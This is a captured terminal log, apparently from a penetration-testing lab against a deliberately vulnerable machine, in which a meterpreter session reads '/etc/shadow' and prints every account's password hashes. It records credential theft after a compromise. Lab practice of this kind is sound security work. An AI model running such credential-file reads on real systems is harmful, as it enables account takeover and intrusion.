 meterpreter > cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
meterpreter >